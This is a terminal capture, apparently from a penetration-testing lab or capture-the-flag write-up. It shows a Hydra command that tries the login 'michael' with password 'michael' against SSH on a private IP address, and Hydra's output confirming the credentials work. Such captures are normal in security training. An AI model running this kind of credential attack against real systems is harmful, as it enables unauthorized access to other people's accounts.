 └─# hydra -l michael -p michael ssh://192.168.117.135
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milit
ary or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-14 07:47:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomme
nded to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per t
ask
[DATA] attacking ssh://192.168.117.135:22/
[22][ssh] host: 192.168.117.135   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-14 07:47:15